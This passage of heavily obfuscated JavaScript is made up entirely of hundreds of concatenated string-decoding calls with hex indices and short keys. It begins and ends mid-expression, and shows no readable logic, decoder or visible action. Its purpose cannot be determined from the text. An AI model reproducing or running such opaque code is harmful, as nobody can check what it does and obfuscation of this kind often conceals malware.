f')+T(0xab2,'Y$V8')+T(0xa13,'W!Dt')+T(0xdff,'f97M')+T(0x412,'@yT#')+T(0xd37,'W!Dt')+T(0x8f8,'tW]4')+T(0x6e9,'TsCv')+T(0x99c,'jiGx')+T(0x61c,'orPv')+T(0xdd4,'nX*r')+T(0x3fd,'t[3(')+T(0x51e,'q#di')+T(0x6bd,'6BHK')+T(0x30c,'JE4L')+T(0xd9c,'83Kq')+T(0xef9,'VECq')+T(0xdee,'oGq4')+T(0x54c,'ULYu')+T(0x35a,'8CHb')+T(0xc13,'S[Yf')+T(0x4b8,'QeMk')+T(0x73f,'3xqM')+T(0xb48,'TsCv')+T(0xb0f,'tW]4')+T(0xd90,'83Kq')+T(0x84f,'z]N0')+T(0x684,'@)Xu')+T(0xb64,'jj*r')+T(0xde6,'4Qre')+T(0x72d,'jaMv')+T(0x626,'t[3(')+T(0x6b5,'sKYT')+T(0xd7c,'^je&')+T(0x608,'t[3(')+T(0xa7b,'83Kq')+T(0xd5a,'nX*r')+T(0x306,'sKYT')+T(0x594,'KIB0')+T(0xa6d,'6BHK')+T(0x3eb,'Fu3N')+T(0x1f8,'QeMk')+T(0x829,'^je&')+T(0x54f,'orPv')+T(0xece,'tW]4')+T(0x552,'@yT#')+T(0xf67,'3xqM')+T(0x4fd,'JE4L')+T(0x3c5,'jiGx')+T(0xdec,'f97M')+T(0x659,'t[3(')+T(0x40a,'*mqs')+T(0x9f3,'jaMv')+T(0xa9d,'JE4L')+T(0x310,'orPv')+T(0x178,'*mqs')+T(0x2ee,'^QXj')+T(0xace,'f97M')+T(0x167,'t[3(')+T(0xd7e,'oGq4')+T(0x582,'nX*r')+T(0xbd1,'R4HO')+T(0x8d7,'orPv')+T(0xbdd,'8Np#')+T(0xe09,'[A4y')+T(0x428,'W!Dt')+T(0xd4e,'tW]4')+T(0x919,'ULYu')+T(0xd55,'@yT#')+T(0x861,'6BHK')+T(0x94f,'jaMv')+T(0x1dd,'R4HO')+T(0xd95,')G#X')+T(0xf63,'reWF')+T(0x79a,'iss7')+T(0xdd7,'^*hG')+T(0x5f2,'TsCv')+T(0xc60,'t[3(')+T(0x169,'Tlk2')+T(0x6f7,'5k&x')+T(0x40e,'KIB0')+T(0xe40,'83Kq')+T(0x9b4,'z]N0')+T(0xcba,'JE4L')+T(0x630,'Rbd!')+T(0x24e,'tW]4')+T(0xd7b,'3xqM')+T(0x1e6,'^je&')+T(0xf4c,'TsCv')+T(0x4dc,'[A4y')+T(0xb23,'KIB0')+T(0xf1c,'TsCv')+T(0x4fa,'nX*r')+T(0x1a3,'CMO0')+T(0xc04,'ULYu')+T(0x2aa,'jj*r')+T(0x85c,'KIB0')+T(0x29d,'vM#r')+T(0xb37,'q#di')+T(0x837,'@)Xu')+T(0xa68,'^je&')+T(0x25f,'5k&x')+T(0xb01,'@)Xu')+T(0xdcd,'s[JI')+T(0x894,'W!Dt')+T(0xd85,'W!Dt')+T(0x2f3,'^je&')+T(0x83e,'CMO0')+T(0x432,'^QXj')+T(0xdb4,'TsCv')+T(0xbb0,'8CHb')+T(0x37e,'g4B7')+T(0x80f,'tW]4')+T(0xdeb,'DbKl')+T(0xcb9,'oGq4')+T(0xd14,'[A4y')+T(0x84e,'dJau')+T(0xd4f,'TsCv')+T(0xd10,'TsCv')+T(0x3ad,'VECq')+T(0xa09,'6BHK')+T(0x6d4,'Fu3N')+T(0x85a,'g4B7')+T(0x534,'nX*r')+T(0xdce,'reWF')+T(0x756,'@yT#')+T(0x9f9,'t[3(')+T(0x224,'Tlk2')+T(0x731,'^QXj')+T(0x28d,'sKYT')+T(0x46b,'jj*r')+T(0xedc,'orPv')+T(0x56c,'nX*r')+T(0x49c,'QeMk')+T(0x701,'f97M')+T(0x3df,'JE4L')+T(0x292,'4Qre')+T(0xc52,'VECq')+T(0x827,'^*hG')+T(0x8ea,'5k&x')+T(0x9d8,'VECq')+T(0xb9e,'R4HO')+T(0xb97,'S[Yf')+T(0x609,'Y$V8')+T(0xd30,'z]N0')+T(0x3c3,'Rbd!')+T(0x25b,'8CHb')+T(0xeb7,'@yT#')+T(0x729,'JE4L')+T(0x3ea,'reWF')+T(0x63a,'^*hG')+T(0xf5c,'DbKl')+T(0xba6,'vM#r')+T(0x170,'3xqM')+T(0xb13,'S[Yf')+T(0xa4e,'tW]4'))+(T(0xc30,'W!Dt')+T(0x5f3,')G#X')+T(0xb07,')G#X')+T(0x2d8,'t[3(')+T(0x7f4,'z]N0')+T(0xb08,'jaMv')+T(0x81f,'DbKl')+T(0x236,'VECq')+T(0x287,'t[3(')+T(0xb2a,'jj*r')+T(0x378,'^*hG')+T(0xe9a,'sKYT')+T(0xe99,')G#X')+T(0x79b,'VECq')+T(0xaa0,'ULYu')+T(0xc5d,'g4B7')+T(0x686,'Rbd!')+T(0xee0,'(9h2')+T(0xe59,'oGq4')+T(0xbdc,'5k&x')+T(0x2f8,'83Kq')+T(0x645,'^je&')+T(0x7f1,'8CHb')+T(0xca9,'orPv')+T(0xb81,'TsCv')+T(0x349,'oGq4')+T(0xf52,'^1us')+T(0xf1b,'reWF')+T(0x59b,'3xqM')+T(0x41c,'4Qre')+T(0xd76,')G#X')+T(0xa1a,'8CHb')+T(0xd8a,'TsCv')+T(0xb2e,'^*hG')+T(0x6e1,'5k&x')+T(0xc5e,'dJau')+T(0xc2c,')G#X')+T(0x53c,'DbKl')+T(0xc3e,'8CHb')+T(0xa66,'g4B7')+T(0x257,'vM#r')+T(0x480,'jiGx')+T(0xab8,'s[JI')+T(0x3dd,'orPv')+T(0x4e8,'*mqs')+T(0xe82,'CMO0')+T(0x27f,')G#X')+T(0x888,'jj*r')+T(0x71f,'^je&')+T(0x978,'JE4L')+T(0x79e,'^*hG')+T(0xa78,'tW]4')+T(0x61b,'83Kq')+T(0x917,'jj*r')+T(0xc4b,'8Np#')+T(0x418,'f97M')+T(0x399,'Rbd!')+T(0xa37,'iss7')+T(0xc48,'W!Dt')+T(0x59d,'*mqs')+T(0x814,'W!Dt')+T(0x634,'*mqs')+T(0x655,'TsCv')+T(0x6cf,'jj*r')+T(0xa62,'q#di')+T(0x2b5,'iss7')+T(0x33d,'W!Dt')+T(0xd69,'tW]4')+T(0xe8e,'nX*r')+T(0x7e3,'orPv')+T(0x367,'nX*r')+T(0xa0f,'CMO0')+T(0xa54,'^*hG')+T(0x74f,'reWF')+T(0x848,'z]N0')+T(0x80d,'@)Xu')+T(0xea6,')G#X')+T(0x763,'ULYu')+T(0xf0a,'Rbd!')+T(0x82b,'orPv')+T(0x62c,'Tlk2')+T(0x52a,'z]N0')+T(0x1fd,'dJau')+T(0x334,'JE4L')+T(0xf59,'TsCv')+T(0xbe3,'t[3(')+T(0xd04,'vM#r')+T(0x909,'DbKl')+T(0x7d0,'QeMk')+T(0xe5b,'vM#r')+T(0xa69,'Tlk2')+T(0xf20,'z]N0')+T(0xcce,'Tlk2')+T(0x2b2,'orPv')+T(0x60a,'VECq')+T(0x95a,'vM#r')+T(0x508,'6BHK')+T(0x2b4,'^*hG')+T(0xf57,'^je&')+T(0x26b,'nX*r')+T(0x782,'5k&x')+T(0xce7,'(9h2')+T(0xccc,'S[Yf')+T(0x773,'s[JI')+T(0xd8f,'dJau')+T(0xe32,'z]N0')+T(0x46e,'R4HO')+T(0xa76,'DbKl')+T(0x486,'Rbd!')+T(0xd38,'sKYT')+T(0xbd4,'^*hG')+T(0xf27,'83Kq')+T(0xe49,'JE4L')+T(0x285,'TsCv')+T(0xd6b,'[A4y')+T(0x261,'W!Dt')+T(0x8f9,'dJau')+T(0x1a7,'reWF')+T(0x901,'nX*r')+T(0x401,'jaMv')+T(0x7d4,'Fu3N')+T(0x699,'5k&x')+T(0x67a,'vM#r')+T(0x902,'f97M')+T(0x33c,'orPv')+T(0xcea,'Rbd!')+T(0xd3c,'oGq4')+T(0x42b,'8CHb')+T(0xb86,'@yT#')+T(0x91c,'z]N0')+T(0xc88,'jj*r')+T(0xbb9,'ULYu')+T(0x279,'QeMk')+T(0xc62,'8CHb')+T(0x9e5,'^*hG')+T(0x52d,'@yT#')+T(0x31a,'Y$V8')+T(0x9ae,'q#di')+T(0xaf1,'VECq')+T(0x6c9,'CMO0')+T(0x6e0,'6BHK')+T(0x794,'sKYT')+T(0xe78,'6BHK')+T(0xb8e,'Rbd!')+T(0x5a9,'^1us')+T(0xe1d,'S[Yf')+T(0x6d1,'@yT#')+T(0xc8e,'Y$V8')+T(0xce4,'4Qre')+T(0x2a2,'jiGx')+T(0x2d1,'f97M')+T(0x612,'83Kq')+T(0xbd9,'QeMk')+T(0xb45,'[A4y')+T(0xd2e,'6BHK')+T(0xb7b,'8CHb')+T(0x9bd,'dJau')+T(0x587,'VECq')+T(0x60e,'8CHb')+T(0x60f,'6BHK')+T(0x211,'KIB0')+T(0x9ec,'[A4y')+T(0x77b,'vM#r')+T(0x3ca,'TsCv')+T(0x1d7,'tW]4')+T(0x7af,'S[Yf')+T(0x3b9,'Rbd!')+T(0xd4d,'^QXj')+T(0x648,'ULYu')+T(0xcab,'Rbd!')+T(0x421,'vM#r')+T(0x760,'3xqM')+T(0x6e2,'Rbd!')+T(0x959,'nX*r')+T(0x5df,'jiGx')+T(0x3d0,'5k&x')+T(0xb6a,'Y$V8')+T(0xce5,'reWF')+T(0x55a,'oGq4')+T(0x3cd,'s[JI')+T(0x996,'t[3(')+T(0xeed,'Rbd!')+T(0xc6b,'S[Yf')+T(0xe47,'^je&')+T(0xe37,'CMO0')+T(0xe20,'ULYu')+T(0x58e,'Rbd!')+T(0x9a5,'vM#r')+T(0x341,'5k&x')+T(0x76b,'jaMv')+T(0xd82,'orPv')+T(0x271,'g4B7')+T(0x559,'R4HO')+T(0x185,'8CHb')+T(0xbff,'z]N0')+T(0x576,'JE4L')+T(0xee4,'tW]4')+T(0x598,'jiGx')+T(0xa42,'jj*r')+T(0xad9,')G#X'))+(T(0xdc2,'(9h2')+T(0x274,'CMO0')+T(0xbf6,'@)Xu')+T(0x904,'TsCv')+T(0x37c,'4Qre')+T(0x830,'Y$V8')+T(0xaee,'Fu3N')+T(0x770,'tW]4')+T(0xee2,'5k&x')+T(0xb88,'z]N0')+T(0x4b1,'dJau')+T(0x9a9,'@yT#')+T(0xaa9,'W!Dt')+T(0xeeb,'dJau')+T(0x5f7,'jiGx')+T(0x313,'QeMk')+T(0xec2,'Rbd!')+T(0x64c,'[A4y')+T(0xf32,'VECq')+T(0x71c,')G#X')+T(0x921,'(9h2')+T(0xa81,'5k&x')+T(0xdad,'dJau')+T(0x3d7,'KIB0')+T(0x8f1,'^*hG')+T(0xd03,'DbKl')+T(0xc66,'R4HO')+T(0x88a,'VECq')+T(0x4fc,'6BHK')+T(0xf2d,'reWF')+T(0xb87,'t[3(')+T(0x38a,'8Np#')+T(0xaf0,'z]N0')+T(0x4ab,'nX*r')+T(0xae5,'ULYu')+T(0x8e4,')G#X')+T(0xd17,'Tlk2')+T(0x1a0,'^QXj')+T(0x6e4,'8CHb')+T(0x518,'Tlk2')+T(0x39c,'[A4y')+T(0x692,'6BHK')+T(0x687,'4Qre')+T(0xf48,'f97M')+T(0xe26,'^*hG')+T(0xead,'[A4y')+T(0x5c0,'iss7')+T(0xcdc,'R4HO')+T(0x661,'Y$V8')+T(0x2b0,'^je&')+T(0xa15,'VECq')+T(0x264,'5k&x')+T(0x4cc,'VECq')+T(0x41d,'VECq')+T(0xcfd,'Rbd!')+T(0xd6e,'3xqM')+T(0x1b5,'f97M')+T(0xa23,'tW]4')+T(0x34a,'Fu3N')+T(0xea1,'oGq4')+T(0xa9f,'Tlk2')+T(0xf56,'jj*r')+T(0x28f,'@)Xu')+T(0x817,'8Np#')+T(0x633,'5k&x')+T(0x1e3,'8CHb')+T(0x940,'CMO0')+T(0x1f6,'nX*r')+T(0x9d6,'QeMk')+T(0x61a,'^je&')+T(0x407,'dJau')+T(0xf23,'^QXj')+T(0x459,'^*hG')+T(0x6f2,'QeMk')+T(0x4bd,'*mqs')+T(0x87f,'dJau')+T(0x416,'VECq')+T(0x44d,'^je&')+T(0x3b8,'t[3(')+T(0x4a5,'@yT#')+T(0x9a1,'^QXj')+T(0xe2c,'^1us')+T(0x265,'5k&x')+T(0xedf,'sKYT')+T(0xbfb,'JE4L')+T(0x47c,'JE4L')+T(0x7a7,'^je&')+T(0xe53,'VECq')+T(0x918,'S[Yf')+T(0x1d1,'KIB0')+T(0x672,'oGq4')+T(0xdd1,'t[3(')+T(0x777,'reWF')+T(0x81a,'vM#r')+T(0x227,'@)Xu')+T(0xf2b,'@yT#')+T(0xbee,'JE4L')+T(0x393,'6BHK')+T(0x567,'@)Xu')+T(0xd19,'@yT#')+T(0xcae,'(9h2')+T(0x1ff,'jj*r')+T(0xa7f,'iss7')+T(0xc75,'(9h2')+T(0x6bf,'sKYT')+T(0xc21,'CMO0')+T(0xce1,'TsCv')+T(0xc19,'CMO0')+T(0xd6c,'^*hG')+T(0x9ed,'5k&x')+T(0x774,'W!Dt')+T(0xd7a,'oGq4')+T(0x382,'iss7')+T(0x68e,'jj*r')+T(0xbe0,'jaMv')+T(0xcbc,'f97M')+T(0xdb9,'s[JI')+T(0x2a1,'f97M')+T(0x852,'^je&')+T(0x7d1,'[A4y')+T(0xde4,'@)Xu')+T(0xd7f,'Y$V8')+T(0x5f8,'^je&')+T(0x8ba,'f97M')+T(0xe74,'83Kq')+T(0xab5,'^*hG')+T(0x5b4,'JE4L')+T(0x69d,'DbKl')+T(0xf35,'^je&')+T(0x9e7,'3xqM')+T(0xe91,'@yT#')+T(0x76a,'@yT#')+T(0xac3,'5k&x')+T(0x906,'(9h2')+T(0x43b,'jaMv')+T(0xdcf,'jj*r')+T(0xe52,'f97M')+T(0xc7f,'Rbd!')+T(0xc65,'R4HO')+T(0xa5a,'*mqs')+T(0xd89,'6BHK')+T(0xedd,'8Np#')+T(0xb75,'S[Yf')+T(0x221,'R4HO')+T(0x491,'TsCv')+T(0x6ce,'Y$V8')+T(0x723,'83Kq')+T(0xf6c,'W!Dt')+T(0x226,'vM#r')+T(0x98a,'s[JI')+T(0x1c8,'nX*r')+T(0x4c9,'*mqs')+T(0x3b6,'t[3(')+T(0xdef,'Tlk2')+T(0xc83,')G#X')+T(0xe30,'S[Yf')+T(0x485,'VECq')+T(0x986,'83Kq')+T(0x738,'^1us')+T(0x990,'*mqs')+T(0x90b,'q#di')+T(0xe63,'R4HO')+T(0x8f6,'f97M')+T(0xce6,'CMO0')+T(0x498,'iss7')+T(0xcf8,'jaMv')+T(0xf25,'jj*r')+T(0x3dc,'KIB0')+T(0x8d3,'Fu3N')+T(0xa63,'Y$V8')+T(0x19a,'dJau')+T(0xe3c,'KIB0')+T(0x199,')G#X')+T(0x95b,'g4B7')+T(0x9f5,'[A4y')+T(0x404,'8CHb')+T(0x16d,'f97M')+T(0x241,'jj*r')+T(0x9cd,'jj*r')+T(0x2a3,'vM#r')+T(0x5de,'6BHK')+T(0x402,'R4HO')+T(0xacb,'jiGx')+T(0xcac,'R4HO')+T(0x41a,'orPv')+T(0x53f,'g4B7')+T(0xe4f,'^*hG')+T(0xdd6,'z]N0')+T(0x7f8,'jj*r')+T(0x4a6,'(9h2')+T(0x45e,'5k&x')+T(0x1e2,'tW]4')+T(0x825,'8Np#')+T(0x32d,'z]N0')+T(0x63b,'jaMv')+T(0xf11,'(9h2')+T(0x2f2,'(9h2')+T(0x96b,'6BHK')+T(0x1bd,'Fu3N')+T(0xa32,'TsCv'))+(T(0xc3c,'[A4y')+T(0x2b3,'Y$V8')+T(0x9e3,'CMO0')+T(0x4c6,'orPv')+T(0xb91,'W!Dt')+T(0xcb6,'q#di')+T(0x448,'Fu3N')+T(0x759,'^je&')+T(0xadc,'Y$V8')+T(0x3a8,'KIB0')+T(0xe17,'*mqs')+T(0xceb,'8Np#')+T(0xcc9,'5k&x')+T(0x39f,'reWF')+T(0xee1,'3xqM')+T(0x189,'(9h2')+T(0x200,'jaMv')+T(0x330,'s[JI')+T(0x9ee,'orPv')+T(0xc17,'@yT#')+T(0xaa2,'*mqs')+T(0x780,'8CHb')+T(0x7a1,'TsCv')+T(0x5a2,'ULYu')+T(0xf16,'^je&')+T(0xdaf,'4Qre')+T(0xafd,'Fu3N')+T(0xd33,'^QXj')+T(0xea0,'s[JI')+T(0xed0,'*mqs')+T(0xbac,'TsCv')+T(0x6b7,'nX*r')+T(0x9e1,'83Kq')+T(0x57e,'ULYu')+T(0xbad,'vM#r')+T(0xa75,'tW]4')+T(0x322,'orPv')+T(0xbb5,'^je&')+T(0x99b,'^QXj')+T(0xb05,'vM#r')+T(0xc4e,'f97M')+T(0x5c6,'W!Dt')+T(0x4c4,'Tlk2')+T(0x690,'S[Yf')+T(0x653,'f97M')+T(0x96e,'jj*r')+T(0x345,'@)Xu')+T(0x484,'z]N0')+T(0xf2e,'ULYu')+T(0x3bc,'g4B7')+T(0x423,'orPv')+T(0x82d,'tW]4')+T(0x294,'8CHb')+T(0xee7,'8Np#')+T(0x4ea,'@)Xu')+T(0x20f,'VECq')+T(0x91d,'f97M')+T(0xc05,'4Qre')+T(0xccf,'q#di')+T(0x487,'KIB0')+T(0x262,'vM#r')+T(0x5eb,'jaMv')+T(0x303,'Rbd!')+T(0xec0,'tW]4')+T(0x8e8,'tW]4')+T(0x74a,'t[3(')+T(0x318,'6BHK')+T(0x353,'KIB0')+T(0xc98,'KIB0')+T(0xa3c,'(9h2')+T(0x437,'Rbd!')+T(0x30d,'*mqs')+T(0x1ba,'ULYu')+T(0x4af,'t[3(')+T(0x1b7,'Fu3N')+T(0xc26,'S[Yf')+T(0x3aa,'tW]4')+T(0xb61,'W!Dt')+T(0xad4,'dJau')+T(0x624,'@)Xu')+T(0x98e,'^QXj')+T(0x83f,'^QXj')+T(0xcf1,'^QXj')+T(0xe48,'jj*r')+T(0xbc7,'^je&')+T(0x7ec,'8Np#')+T(0xd5c,'g4B7')+T(0xd2c,'iss7')+T(0x202,'Fu3N')+T(0xe0b,'jaMv')+T(0x23c,'8Np#')+T(0x8fc,'ULYu')+T(0x618,'[A4y')+T(0xbec,'oGq4')+T(0x714,'Rbd!')+T(0xd44,'oGq4')+T(0x55c,'KIB0')+T(0xc2b,'jiGx')+T(0x6f0,'TsCv')+T(0x721,'^je&')+T(0x955,'iss7')+T(0x7e4,'tW]4')+T(0x767,'sKYT')+T(0xc89,'TsCv')+T(0x94c,'(9h2')+T(0xd1f,')G#X')+T(0x824,'@)Xu')+T(0xf54,'nX*r')+T(0x4c1,'3xqM')+T(0xcff,'jiGx')+T(0xac2,'iss7')+T(0xd1c,'tW]4')+T(0x646,'*mqs')+T(0x66d,'Fu3N')+T(0xdb0,'@)Xu')+T(0x339,')G#X')+T(0x5b1,'nX*r')+T(0x53a,'orPv')+T(0xddd,'*mqs')+T(0x8d1,'Fu3N')+T(0x586,'VECq')+T(0x1ab,'iss7')+T(0x4f3,'^je&')+T(0x991,'83Kq')+T(0x5b8,'VECq')+T(0x5c7,'*mqs')+T(0xd51,'^je&')+T(0x174,'^je&')+T(0x223,'3xqM')+T(0xb90,'8CHb')+T(0x6ab,'S[Yf')+T(0xe1a,'t[3(')+T(0x3b7,'^1us')+T(0x9e9,'W!Dt')+T(0xc8a,'f97M')+T(0xd63,'ULYu')+T(0x8e5,'QeMk')+T(0x8fe,'t[3(')+T(0x89b,'orPv')+T(0xc7c,'6BHK')+T(0xd65,'JE4L')+T(0xc47,'8Np#')+T(0x55d,'^je&')+T(0x17b,'sKYT')+T(0xe01,'jj*r')+T(0xc03,'nX*r')+T(0x9c0,'JE4L')+T(0x743,'[A4y')+T(0x982,'g4B7')+T(0xaf7,'TsCv')+T(0x435,'Tlk2')+T(0x727,'DbKl')+T(0x19d,'f97M')+T(0xbc4,'Rbd!')+T(0xafe,'sKYT')+T(0xbda,'JE4L')+T(0x68f,'f97M')+T(0xdb1,'^*hG')+T(0x89a,')G#X')+T(0x296,'KIB0')+T(0xe7c,'*mqs')+T(0xec5,'6BHK')+T(0xd2b,'4Qre')+T(0xee5,'R4HO')+T(0xb82,'@yT#')+T(0x440,'g4B7')+T(0x97f,'jj*r')+T(0xe86,'t[3(')+T(0x5bb,'S[Yf')+T(0xd94,'oGq4')+T(0x4a0,'orPv')+T(0x787,'TsCv')+T(0xc7e,'vM#r')+T(0x4e0,'jj*r')+T(0xa84,'QeMk')+T(0x45f,'TsCv')+T(0xf38,'83Kq')+T(0xd0d,'jj*r')+T(0x198,'reWF')+T(0xa3d,'DbKl')+T(0x6a4,'jiGx')+T(0x54d,')G#X')+T(0xbc6,'8CHb')+T(0x6db,'dJau')+T(0x892,'q#di')+T(0x1ae,'^je&')+T(0xd49,'iss7')+T(0x20b,'reWF')+T(0xeb0,'CMO0')+T(0x351,'R4HO')+T(0x5d5,'dJau')+T(0x611,'jj*r')+T(0x92f,')G#X')+T(0xb8d,'oGq4')+T(0xc70,'8CHb')+T(0xb26,'DbKl')+T(0xac0,'(9h2')+T(0xd39,'JE4L')+T(0x895,'8CHb')+T(0xe76,'8CHb'))+(T(0x7d6,'R4HO')+T(0xe70,'g4B7')+T(0xb11,'8CHb')+T(0x84c,'R4HO')+T(0x887,'sKYT')+T(0x315,'z]N0')+T(0x4ed,'jaMv')+T(0xdd9,'3xqM')+T(0x4e2,'6BHK')+T(0x465,'vM#r')+T(0x77c,'QeMk')+T(0xdbe,'q#di')+T(0xd07,'5k&x')+T(0xc5c,'^je&')+T(0xe05,'8CHb')+T(0x490,'6BHK')+T(0x6b8,'z]N0')+T(0xaaf,'vM#r')+T(0x4ec,'^1us')+T(0xc68,'4Qre')+T(0x301,'jaMv')+T(0x82c,'Rbd!')+T(0x87a,'oGq4')+T(0xbb2,'vM#r')+T(0x7f6,'jaMv')+T(0xf2a,'R4HO')+T(0x168,'f97M')+T(0x5b9,'R4HO')+T(0x1b4,'4Qre')+T(0xeae,'83Kq')+T(0x260,'t[3(')+T(0xeb2,'@)Xu')+T(0x206,'Y$V8')+T(0xabb,'g4B7')+T(0x44b,'q#di')+T(0x67e,'Fu3N')+T(0x5d8,'8Np#')+T(0x5d9,'jiGx')+T(0x266,'s[JI')+T(0xef0,'g4B7')+T(0x935,'3xqM')+T(0xb02,'Tlk2')+T(0xba9,'f97M')+T(0xc1d,'JE4L')+T(0xdb5,'QeMk')+T(0x92c,'jj*r')+T(0xa34,'TsCv')+T(0x700,'^QXj')+T(0xe36,'4Qre')+T(0xa17,'tW]4')+T(0xe62,'reWF')+T(0x2a8,'(9h2')+T(0xb6c,'4Qre')+T(0x396,'R4HO')+T(0x972,'z]N0')+T(0x4f9,'s[JI')+T(0x8a1,'s[JI')+T(0x461,'5k&x')+T(0x768,'^*hG')+T(0x2a7,'4Qre')+T(0x9ad,'Tlk2')+T(0x333,'8Np#')+T(0x92a,'sKYT')+T(0xb59,'4Qre')+T(0x840,'t[3(')+T(0xe43,'8Np#')+T(0xe02,'reWF')+T(0x68b,'(9h2')+T(0xef8,'[A4y')+T(0x6c6,'@yT#')+T(0x689,'CMO0')+T(0x245,'sKYT')+T(0xb30,'TsCv')+T(0xf4a,'s[JI')+T(0x390,'TsCv')+T(0x536,')G#X')+T(0xd75,'^QXj')+T(0x900,'8CHb')+T(0xade,'orPv')+T(0x278,'@)Xu')+T(0x5bc,'3xqM')+T(0xa01,'KIB0')+T(0x4b0,'5k&x')+T(0x733,'R4HO')+T(0xa79,'*mqs')+T(0xae3,'DbKl')+T(0xa38,'Tlk2')+T(0x2ce,'8Np#')+T(0xec7,'KIB0')+T(0xbcb,'W!Dt')+T(0xc91,'JE4L')+T(0xd78,'Rbd!')+T(0xa8a,'nX*r')+T(0x7bd,'tW]4')+T(0x2a5,'R4HO')+T(0xf62,'Y$V8')+T(0x5db,'TsCv')+T(0x93a,'iss7')+T(0xf31,'TsCv')+T(0xe73,'oGq4')+T(0x307,'vM#r')+T(0xe06,'S[Yf')+T(0x7b3,'^QXj')+T(0xb0a,'DbKl')+T(0x5fa,'orPv')+T(0x923,'^QXj')+T(0x8a4,')G#X')+T(0xe41,'vM#r')+T(0x585,'(9h2')+T(0x2d6,'reWF')+T(0x754,'^QXj')+T(0xc87,'83Kq')+T(0x3f4,'DbKl')+T(0xdfc,'t[3(')+T(0xc00,'@)Xu')+T(0x3de,'dJau')+T(0x875,'jiGx')+T(0xa1e,'TsCv')+T(0x288,'jj*r')+T(0x631,'^*hG')+T(0x7a4,'Rbd!')+T(0xb92,'TsCv')+T(0xb7d,'sKYT')+T(0x325,'8CHb')+T(0x847,'DbKl')+T(0x850,'QeMk')+T(0x3d1,'ULYu')+T(0x281,'QeMk')+T(0xc6e,'TsCv')+T(0xacf,'^1us')+T(0xc4f,')G#X')+T(0x82a,'QeMk')+T(0x766,'tW]4')+T(0xe7b,'5k&x')+T(0x40c,'W!Dt')+T(0xc51,'dJau')+T(0xe14,'@)Xu')+T(0x671,'3xqM')+T(0x9bb,'DbKl')+T(0xaa1,'83Kq')+T(0x7ca,'z]N0')+T(0xd5b,'orPv')+T(0x204,'^*hG')+T(0xbe2,'Y$V8')+T(0x7e7,'jiGx')+T(0x222,'nX*r')+T(0xe95,'^*hG')+T(0xebc,'ULYu')+T(0x877,'^*hG')+T(0xb40,'vM#r')+T(0xa24,'Rbd!')+T(0xee6,'8Np#')+T(0x247,'8Np#')+T(0x57a,'jaMv')+T(0xba7,'Y$V8')+T(0x564,'6BHK')+T(0x662,'vM#r')+T(0xa47,'f97M')+T(0x5c9,'nX*r')+T(0x43e,'s[JI')+T(0x2ff,'Rbd!')+T(0x3c0,'q#di')+T(0x5e3,'S[Yf')+T(0x5aa,'R4HO')+T(0x2c2,'sKYT')+T(0xaeb,'Rbd!')+T(0x8a5,'^1us')+T(0x2b7,'@yT#')+T(0xb5b,'s[JI')+T(0x2a6,'f97M')+T(0x8ec,'nX*r')+T(0x16a,'R4HO')+T(0xef1,'sKYT')+T(0x3a6,'vM#r')+T(0x77f,'s[JI')+T(0x98b,'s[JI')+T(0x838,'ULYu')+T(0xa5c,'^1us')+T(0x7f9,'tW]4')+T(0xe44,'8Np#')+T(0x5d6,'^je&')+T(0x742,'^je&')+T(0x735,'Y$V8')+T(0x2a9,'5k&x')+T(0x765,'W!Dt')+T(0x884,'^*hG')+T(0x61e,'z]N0')+T(0xefb,'ULYu')+T(0x6ae,'nX*r')+T(0xafa,'f97M')+T(0x64e,'@)Xu')+T(0xe89,'s[JI')+T(0x938,'s[JI')+T(0xd9f,'s[JI')+T(0xd28,'8CHb')+T(0x9b3,'z]N0')+T(0x392,'vM#r')+T(0x324,'R4HO')+T(0x9ca,'83Kq')+T(0x905,'8Np#'))+(T(0xef5,'^je&')+T(0x54b,'TsCv')+T(0x37f,'dJau')+T(0x9af,'jj*r')+T(0x960,'ULYu')+T(0x8e2,'^je&')+T(0xc16,'ULYu')+T(0x831,'dJau')+T(0x216,'Tlk2')+T(0xefe,'jj*r')+T(0xee8,'4Qre')+T(0x9b1,'VECq')+T(0xa0e,'[A4y')+T(0x1de,')G#X')+T(0x897,'q#di')+T(0x3a0,'83Kq')+T(0x4f4,'Fu3N')+T(0x716,'jj*r')+T(0xf5f,'4Qre')+T(0x5d1,'Fu3N')+T(0xeb4,'6BHK')+T(0xe31,'tW]4')+T(0xd1e,'8CHb')+T(0x85d,'@yT#')+T(0x679,'3xqM')+T(0x380,')G#X')+T(0x35c,'R4HO')+T(0x9da,'Y$V8')+T(0x597,'vM#r')+T(0x997,'jaMv')+T(0x5f5,'z]N0')+T(0xd25,'VECq')+T(0x6c8,'@yT#')+T(0x95e,'KIB0')+T(0x79d,'z]N0')+T(0x2e8,'vM#r')+T(0x48a,'jaMv')+T(0x939,'^je&')+T(0x560,'f97M')+T(0x88d,'8Np#')+T(0x47e,')G#X')+T(0xa4c,'g4B7')+T(0x651,'CMO0')+T(0x44a,'@)Xu')+T(0x475,'q#di')+T(0xe81,'iss7')+T(0xeb1,'*mqs')+T(0x8a9,'jj*r')+T(0xdbf,'DbKl')+T(0x797,'jj*r')+T(0xf68,'^1us')+T(0xaaa,'4Qre')+T(0xb52,'q#di')+T(0x84d,'8Np#')+T(0xef3,'^1us')+T(0xbef,'dJau')+T(0x820,'jiGx')+T(0x3e3,'dJau')+T(0xa9a,'orPv')+T(0x593,'oGq4')+T(0xda2,'83Kq')+T(0xcf9,'jaMv')+T(0xd4b,'^1us')+T(0x839,'83Kq')+T(0x2e2,'6BHK')+T(0x812,'CMO0')+T(0x406,'*mqs')+T(0x5da,'^je&')+T(0x5ec,'3xqM')+T(0xaad,'f97M')+T(0x3f8,'s[JI')+T(0xb9b,'8CHb')+T(0xae0,'vM#r')+T(0x93f,'@yT#')+T(0xb66,'83Kq')+T(0x70a,'83Kq')+T(0x789,'[A4y')+T(0x547,'CMO0')+T(0xb54,'Fu3N')+T(0x7c4,')G#X')+T(0x72f,'@)Xu')+T(0xc2a,'Rbd!')+T(0xc94,'@yT#')+T(0x275,'nX*r')+T(0x966,'(9h2')+T(0x9d9,'^1us')+T(0x871,'t[3(')+T(0x953,'JE4L')+T(0xd12,'6BHK')+T(0x70b,'orPv')+T(0x252,'JE4L')+T(0x72e,'^QXj')+T(0x4e1,'q#di')+T(0x1fa,'S[Yf')+T(0x8e3,'CMO0')+T(0xf60,'reWF')+T(0x51f,'4Qre')+T(0x453,'g4B7')+T(0xb51,'sKYT')+T(0x1a5,'Y$V8')+T(0x5e2,'W!Dt')+T(0x4b6,')G#X')+T(0x38e,'sKYT')+T(0xc90,'^1us')+T(0x20d,'ULYu')+T(0xd6f,'jj*r')+T(0x943,'83Kq')+T(0xb32,'sKYT')+T(0x75c,'@yT#')+T(0x9b5,'^*hG')+T(0x75a,'^1us')+T(0xb